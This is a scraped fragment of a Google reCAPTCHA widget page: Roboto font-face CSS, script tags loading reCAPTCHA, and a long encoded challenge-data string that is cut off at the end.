  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="5HZzy4nXFiTql6U73h-jXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="5HZzy4nXFiTql6U73h-jXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5HZzy4nXFiTql6U73h-jXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DmkLDmcO+ZMK4Bn8cw6HCtcOYAVEzY8KtTCkWwpcgwroJwrk9SsO0MHrCscKtw58UVsKvUQ1gw6EvwrPCvxNHbcOgA0DCr8KdOnjCtcOQHCZTwqFEw5MeY8K5w5DCtsO3LMOpSTcLw4/DjcOBw701DMKUwp4tw7XDsC51XMODewjDjsOxfTHDnHfCpWvCscKpwrfCr8KJEDDCgsOPOwcnwpU8Axxfw6EJb3XCnxDDlBIxO8OvScKVw6DDkm/DqcOcw5jDmkbDoVLDiEbCtcKMw6xww6wlE1ofB8K/[base64]/CmsOOb03Ds1UlwpNvwrRzwpQhwoAzwp8bdWzDs0zDnMOTCRksIBDCmsKMwqk4F2fCrcOrSTnCqTnDoMK6M8KzA8KAGMOJw6RawrvDs1fCjAzDuBcLw6rCpcKcUxxiw5BaesODRsOMw6J/I8OsJ093anNNwrg+CwvChgDCoMOmT03Du8OxwrzDhsKaJzYiwrjCnMOrw7nCqVfChi8QbgNXPsKkCMODMcOrX8KiwoQRwpvCq8OtIsKLQB3DnQYpwq45WcKOwpzDssKfwp8wwpNrHm7CuUDCuDrDrVjCtR9BwrAzHTc/IGVow6MFRsKCwrfDql3Ct8OMNHrDiA3CtxPCk21Wck8EUSkhw5N8E8KwUMOlw55VRGHCs8OZw4TDjwXCuMOyXxtBMjfDv8Kfwrg+w6Q+wrfDgnlDfsKkDcKWUXfCrHoBwqLDjsO+wpQRwqdKRcOjw45Jw7c0woEVRcKxw6/DqMKFLMOpBV7CoihqwrnCkADDocKcw4MJEMK4w4rCgQE6HETDoQJmDUDDpXV1w5fCrcOxw6xrbSUKDsOIwqrDmcOEV8Kzw55awohwOMOZwogyY8KJIE09BkBhwo/CmsO5wpfCnMOELBILwqENQcKXfiXCo0HCvcK+wrQMJ1w0wqVQw6d9NcOMKcOtw5YOUElPQx/Cm8OSbcOgQcOyMMO8w5dnwogjwr3CvsO6w5sTJ0fCvcKyw6g9P3LDlcOrw4bCrMOfwrxPwoBLd3jDg1PCrBPCs8O1w6nChydefsKRwrfDoV08fQjCsg4Two9eEsKsVld6aXXDsjlZw6BdwrnDtiTDsHMuwq54AGfCgkzDkcKNwrMGNXHDhsK3woPCn8OUw4MQSMO6UB/Dr8OtNhA6wqwyeyFAfcOcAsOXE0zDlTcnBSnCr0xhw4F6EEjDtsKkIsOSwqDDgFPCm8KwwoDCtsO1Ai0DwojCqsO/wo9JwoRaPsKTCMOrZMOQw593wonCtDrCqcOkWyLCgV3CksKfNzDDtMOVacOIw4rCqcOCwrkFwqBaSmvDocOlHAsewr7CvCbCl1zDons/[base64]/DtknDhMKJw7/[base64]/CgsOVMnvCrG9pwrEdwphOw6RjLhk+wrDDoMKWXB3DlzYIwo3Clz9TSsK+w5bCiMKLw4JJw7hYecOpE13CphTDgmk5OMK8woEow67DoAJEw4J8S8KGw5zCrsKiGQzDmltgwpXCqntmwph5SnLDhB7CscKnw7XCumrCrx7DhSl6XMKBwrjCv8K1w4zCrX8Nw7HDvsO/UinCucOpw4DClMO2bhMFworCnCQeH3wvw6TDrcO7wqTClxFpAnjDrxvDo8KgLcKoN0VSw5vDhsK6DsK9wrVpw5hyw5vCt2DCiG8lBwjDsMKQW8KBwoMrw7vDkSbCgQMfw4rDplDCkMOaKn44AypmMUXDkV1dwq/DhU3DiMO/wrDDiB/[base64]/[base64]/AcOYwp5adsO+DzViR3UtacKewqrCvCEJBcK6wo9+YcOpAcKfwpfDjnszw7PCncKewo1lw68wc8OywrjCkCHCqMKRw4/[base64]/DmA3CnQvCmMKww7wWwoVrWcOww4Alwqh/XsKxw7sVDsOOCUUnTMKlMsOlCF1Jw4tOw6XCgcOWw6c4wrLCtG/CtiJ2SE/DlmDDpcKow7NjwovDiDDChTM/woXCqMKAw6vCvzUTwo3Dh07Cm8KgTsKKw5TDh8KXwoPDgEg4wqAEwo/CtMOUJMKHwqzCiRk1ByxtU8Kpwo9nbAp/wqp1asOIw6/Ch8OTPzXDisKFdsKNRcK9Qms+w5LClMKzcUfCpsKMKB/CqsK8fcOLwrchZSDCqcKpwpHDoMOjWMKqw4Qpw5FlCwYQI3tEw6fCq8Osel9CRMO/w5DChcO3wo1DwoLCuHBdI8Kqw7pFMzzCmMKvw7XCgV/DuBjDn8Kkw51MQTFcw6c6w43Dv8KWw5YCwpLDoWQZwq/Cm8O2Bnl3wo9Hw6cCw5wOwoA0NsOBw61jfUgHGETCk3cdW3ciwp7CgGdwCXjDrT3DicKHOsOEYVbCpWRREsKLwrnCsD0+w4/CjwnCnsOKUsO5GH48Q8K2w6lIw7clSMKreMO0MXXDgcKFGjUZwprCpD8PNsKAwqvCncObw53DhsKSw5htw70pwrhAw4dqw7rCtF0zwpF0Nx/CvsOeacOvwrZEw4rDr2Z4w6Jhw4LDsljDgGDChMKFwrVnI8OgI8KSOg/DrsK2BMKxwrtFw7nCqVVOwr0CDkHDoxA+w6gPJhRhG0bCr8KfwrnDv8O1Ugd1wrbCpkUTYMOTOEt/[base64]/w5YwQsKewp9mWnbDlUATNQjCkXPCtigaw6vCrw7DgMK5w67CvB5NaMKyTDAyfMO6BsOswo3DrsKEwpEGw4vCnMOQfl7Dsk19woLDqWxXccK9wpB6w77DqnzCj0cGeTE+wqXDtMOMw781w6Uaw7/Cn8K+ICPCscKMwqYWw44iCsOsMATCpsKkw6TCscOdwpvDskFdw5DDqiAWw6Q5XwbCocOBJwB9WGQaC8OFbMOWG2lYG8Kzw6HDszMhw6gVDkzClXJtw6DCsHPDqsKINQNlw5zCsUJ4w6HCjy5DX1nDhzHCgwHCrsOWwp/DisOJW2TDkUXDqMKfBjhNw7LCk1FtwrQ4FsKIG8OGfz4mwq9CTMKbI0w7wpQ5wo/DrcKkHcO6XwzCphbCuXzDo0zDvcOzw7TDvcO9wpNgBMKCIQBlSmkwDQHCkmHChwrCuVnCkVRaGcK0OMKiwrPCozfDpX3DhcK3AAXDlMKFK8OdwpjDpsKfV8O7PcOzw4cHEVwow67DvkLDq8Kzw6LCrG7CiHTDoAd+w4PCjcOrwoAvcsKjw6nCkxHCmcOOND/CqcOzw6UiBw1xNcOzDW9uw7NtTsOEwp/[base64]/[base64]/[base64]/V2zCosOBPDQ2wrvDs8KEZjMtX8K6Ei/[base64]/Dt8OgFnvDuMOJW3XCsmQ3NMKgRcOcwqzCocKDwp3CvGrDmMKDw59wVcOnwqoqwrjCjSTCjCHDmsOPIgjCuB/Cr8OzLm/Di8O/w67CvEJFJcOWQwzDiMOSWMOxf8Kuw7MRwoRWwoHCt8K9wojCq8OEwoYuwrrCrMOxw7XDg2fDolVGOT9AR25Bw5d8JcK4wrlGwpbClEpUMivDkFAOwqYfwptLwrfDvhjDnSwew7zCvzgew5/DjnnDtGNXw7RAw6hTwrNOYnjDpMKjasOLwqDCu8OjwqVMwqdiaQsOfTVxRn/[base64]/CrsOEw5rDtFQow5xZwpp6w781wrfCr2bChDDDqcKUYgrCh8OoXHzCsMK0H3TDr8OATC90Z1Brwq3DmTEtwogrw49Ew4Mfw5AUcw/CoGEPNcOpwrnCt8OBTMKcfjbDhH8dw7hxwpTCi8O6Q3NBw57DqsKvICjDscKuw6zCtETClsKSwoMmG8KRw61lVyHDucKbwrjCiWPCqwTCjsOtAH7DnsOtAn/DisKFw6cDw4PCqDVQwpDCt37DjmzDu8OUw7PClEkIwrzDtcK8wrLDkXHCscOwwqfCn8OMf8KrYAVRQ8KYGxNxbW89w4tXw7rDmiXDgUTDoMOdOBTDhzPDjcOPV8K6wrTCnsOZw6wTw7XDgHzCryYXQGYnw5PDoTLDpMOpw5/Cm8KyVsOdwqQIHF1kwqMEJBlEEDB6D8OQHk7DoMK1RVUJwqsrw47Dj8K1ecK4KBbCqypRw4EiAF7CsnY3SMO0worCk1nCqmImXMOxQVV5w5bDh0o6w7UME8KKwp7CicOPNMO9w5/[base64]/DDwnwpYzw6XDjgYkw7bCn8K3wo7DpcOvw6M6FVBRMcOgdcKTw6bCq8KtCzbCncOTw4gZfcOdwqZDw7Nmwo/CvcO/[base64]/DpjU+T3zCpTgtwrtbw7PDtFbCjDsEwq/DqMKww45GwrfCsXECEsO1cR0GwqNiE8KedTjCuMKmTAzDp3c6wosgZMK/[base64]/[base64]/DgMKTw47Cu8KmwqE7LMKCw6vDuDcDGsKNwrYHU2lpYsOYwpUTJTtAwqwMwrtFwrjDpMKuw6tpw559w4jDhTdWVsK9w4rCkMKJw4TDtAvCg8OwKEo/w7okN8KFw7RWLlPDjWjCu1gFwoLDkD3Dm3TCt8KbBsO8wr9cwqDCq33CuzPCvsKdDBbDisOWWMKww73DjF99BkrDvcOMXQDDvn1Mw5/CoMKuCHjCgsOnwoEfwrEnO8K4JMO0QV7CrknCoAQjw6BGSl/[base64]/[base64]/w4U0VcK6w49vHEDDjAV6wqYyw67CiMO2GAodfsOgPQbDlVnCvQZqCxoFwrR+wobCoijCvS3Ck3xSwpTCq0nDpn1lwp4KwoXCjxTDnMKgw7UUCkYCAcK3w7nCn8Oiw6XDoMOjwpnCmUErRcOVw6Q6w6/DrcK1MWdXwo/[base64]/CqMK6H1IUwpDCq8Kxw4ZEbsOTwrTDtWxTwq/DkSMYw6rCijADw65cAcOlw68vw49kRcK+elfCpSdhd8KEw4DCrcO+w6rDkMOBwrB5QB/CqMOJwrvCsyZOPsO+w5t4QcOpw6ZOCsOzwofDnRZMw5NuwobCtRxeYMOlwr3DtMOjKsKXwoDDjcKdcMOtwqPCki9JelIBUCPClMO7w7VFLcO7FRVfw6/DsHzDphPDt0YYaMKFw4wsX8Kxwq1tw6PDsMOoJGzDu8KHRGvCo0/CisOPFcOjw7XCiFQyw5XChsKuw5/DvsOqw6LCtHkRRsObZlEow7jClMOlwrXDq8O+woTDrcKPwroRw58CacKxw7zCrjMxXm4Iw6s4NcK2wpXCiMOBw5p/wqHCkcOsZcOmwrDCgcOmUnbDuMKOwoYGw7A1wpVCWFtLwrEyMCwKHMKTNmjCtVF8DCEPwovDicOBKcK4asKJw4Jbw5Bqw6LDpMK8wrfChMOTMCjDikXDuzhMZRnDpcOMwp0CYiJ8w6jCgmV/[base64]/[base64]/CrT3CtcOvwoAIw6PCgcKsw57CoHrDnF4TwqQFWcOtw6pNw7HDtMOBN8K7wqbCpAYmwqxJcMK0wrI5ZmFOw7fDtMKmX8Kfw7xGHTrCp8K/NcK9w5bDuMK4w4VFNMOhwpXCksKaa8KkcArDiMOxwonCnC/DlSLCvMK/woDClcOyQMORw43Ch8OVLkLCt2TDpxrDo8Oswp9swrTDvQ4gw7l/wrpMEcKowo7CjCzDosKGNcKHJAxuE8KREAnCt8OmKBZMAcKkN8KVw61EwrTCkho/[base64]/Ck8OEwpYSwqIqYG4awobDlMOTKhkSbSPCh8Osw6QYw4YQXWchw5zDmMOYwobDv1vDisOPwrN0LsKaaH5gaQF3w5XCrFnCkcO4C8OUwq9Uw4Z+w7YbUH/CmhorCF4DXX/DjDvDn8OowosNwr/[base64]/CqhHDgEEyEcKNwqHCncK2wr3CpMObw5jCssKdRsKCw7vDm1TCsSzDqMOdZMKVG8K2fABHw7DDr3nDjsOJS8OrTsKBZ3YGQcOVTMOQexbDo1pbR8K+w7LDicOww7PClVMFw4YNw5sgwpl3wr7CjCTDvCsSw4nDqljCnMOUbAF9w4hAw4ZEwrAcN8OzwpcVAcOowq/ChMKccsKcXxYHw7DCuMKTDjZSJCzCvcOxw5zDnT/Di0LDrsKtIg3CjMOUw6rCpB86LsOjwoYYYHM4RcOjwqPDqxPDiHkRwpJGZ8KEbAVtwr3DoMOzQmd6bSLDqcKIOWjCiRDCnMK0QMOhdmcRwrtSAsKiwqjChjF7OsOdOcKqA3zCvsO/wrRow4fDnH/DncKEwqk6cy8EwpLDo8K6wr4xwo9ZO8OLYSh3w4TDo8KYOV3DnnzCvBx7VcOKw758IMOlQlYuw4jDnipyUsKpfcODwrzDv8OqE8KowrDDombCusOIJEQqVEYQem/[base64]/CjcONwr3CuMO5JALDpg4aVsOOCwPCpMO0G8OAcHvCtsOCWMOfG8KmwpzDpgkhw5EswofDssOAwotVTFrDnMOvw54DOS9sw75FEsOGPCfDrcONHV5Hw6HColUfOMOSJ3LDtcOYwpbDiifCsWLClsORw4bClmJQQ8KbHEDCtDfDu8Kyw50rwq/CucOzw6sSClvCnxY4woQoLMORUkFJCsK9wp5UYMOdw6TCo8OBEl3DuMKDwprCuhTDocKFw47DlcKcwoEywrhabUFGw4LCnQxjVMKTw6LCscKTXsOhw5jDrMKxwpJuYGt8McK6OsKFwpo8JsOMYsO0C8O2w4TDmVLCnEHDnsKSwqvDhMK5wqB5QMOAwo/DjEEFAyjCtXg6w74XwpAmwojDkk/[base64]/DoQzDn8OsACVvw7l/N2xiw57CrVXDscKuJ8K5Ugw1VMKKwr7CkSbCrMKAfMKtwpPCuHTDggs9aMKOJG3ClcKAw5wVwqDDiD7DiXdYw5NjNATDoMKYJsObw7/[base64]/woNiU8KhL8KpHlzDl8KUwoQJw7dmXHPCgXPCoMKKNR9JJSIscA7CncKOwoABw7rCjcKJwo4APCYhE2MKOcOREMOfw49ZbMKSw7s0wqRFw4PDh1rCp0nCgMKrb1sOw7/CrDd2w5bDscKnw7ItwrJXKMK0w78wIsK4wr8Bw77ClsKRQMKIw5vCg8O4SMK2VMKHVsOkNwHCmCHDtBlFw5nClit8I1/Cu8OgAcKww5BtwrpDcMOtwpLCqsOkSVPChG1Vw6zDrhHDvl0uwox8w57ClV0CRwQew73DmkAewpjCg8O5w74qwrBAw6zCgsK3YDEaBwzDmVNhW8KdBMOtbUjCsMOkQHJSw5/[base64]/CjhTDqV/Dv3YnbsOqeg/Ck2ZBfsK6GsOmJMO3w73DtMKYM3Ivw6nCksOHw4cgAyFfdzLCkixHwqTCm8ObbmXClFltERjDmUzDg8KlESh9EXjDq1luw5AjwpvCiMOlwqrDuWfDv8KQU8OKw5DCv0c5wr3CsWfDhG84T07Dngl3wogXHsOww5Mhw5Rywq84w5Q+wq5HNcK/w642w6vDpX8fASbDkcK6H8O7L8Orw4oaf8OXezPCrXkSwqrDlBfDllt/wosBw7otLCcqESzDsijDmMO0AsOGezfDmMKWw4dLPj4Sw5fCv8KMfQzDgQVjw7zDlsOFwo7ChMOtGsKofUAkTAhWw49ewpZiwpNswpTCsz/[base64]/NcKwVMKewrwtP1/CnMOOw5dNSMK3SsOhHHPDpsKdw6tOEEZmQRPCon7DvsKqGEHDsnJawpHCkhrDiUzDkcK/UWTDnkzClcODYWsUwow3w78iO8OSXFgJw6rDol/Dg8K3bA7Dg0/CoCYFwq7DpWbDlMKgwr/[base64]/[base64]/DvxPCnnQKBlEow4LCnMKLPMOiwp1FwqVgwrQ9w6FKUMKqw4/DpcOXIXzDn8Oxw5nDh8OvCH7DrcKDwqHCmxPDhE/[base64]/Dn1lFPsOrwovCryrDlU4jA2rDsGXDk8KswpEhPGQjQMOqfsKjwqHCtsKUJyHDojTDpMO2K8O8wqnDi8KVXDLDkljDrzpvwqzCh8OZNsOVWR5IfFzCv8KMa8OMKsOEUW/CnsOKI8OoemzCqnrCuMK8LcK+w7Rmwq7Co8Odw7PDjzo/[base64]/wrHDj24UI2M7w5/CmjPDiXgIw44lMxB/woUedMOzwrwqwpPDosKePcK4N1NqQH/Cj8O+LjlbeMK2wowhIcO2w6nDj2sdWcK3IsO1w5rDrwDDrsOJw69mC8Onw7LDoiRfwqfCmsONwrsaLyR+dMOzbyDCpEgtwpY3w7fDpAzCjATCs8Oiw7VSwrjDkmHCoMKrw7PCoD/DvcK1ZcOQw7UrQC/[base64]/CvA9YKcOiwrLDojx/wp7ChcKJw7gGVcKGw4TDtsKxDcOYw4/CgCPDnQF+eMKowr57wppDH8KHwqo8TcK5w7zCnEp0GRfDpCBJF3d1w4fConHCm8Osw4/DunFjLsKiYETCpFXDkwbDoyzDjDPDtcKMw5jDnl15wqkZBsOiwqvDpEzCp8OYVsOkw5zCpCwhSRHDhcODwrXDjXs8M1LCq8KqeMK8wqx/woTDucKeZFTClD/DiD3CoMKUwpbDu19lcsO6KMOiL8KbwpJYwrLDnRbCp8ODw7Q/[base64]/Ck8OAw63Dj8OwO8KUdl/[base64]/Co8Kbw75VZSZ5wqfDg8KgGcOdD8KWwovCrMK7S15rLwrCkVDCjcKbYsO2HcKNAhbDscO5UsOaC8K3AcObwr7Dhg/DqgMGaMONwoHCtDXDkDI4wonDqsK7w4TCmsK6dWLCuMKVwrl/w5/Ct8OLw7nDjkbCjcKfwrrDoEHCs8Kxw6jCoEHDmMKZMSDCpsKHw5LDoT/DqlbDsygPwrRzPsOILcOmwo/[base64]/H0nDtgrClcOYw5XDhXbCgMK/UsO3w5HDuGERGT/[base64]/DmMOsw6PDk8KvBEMgw5MOZkDDjhnDksOrMsOpwrXDsRHCgsOsw7Nww5cvwo5ww6JWw57ChCRDw6MlMR1DwpnDssKFw77CusK9w4DDpMKKw4QRbDh/fMKlw7pKXnNwDTJINkTCicKqwqA3McKYw7IbaMKcQmrCkxnDu8KxwrPDiFYYw5HCnA5fEcKUw5TDjWwaGMOAJS3D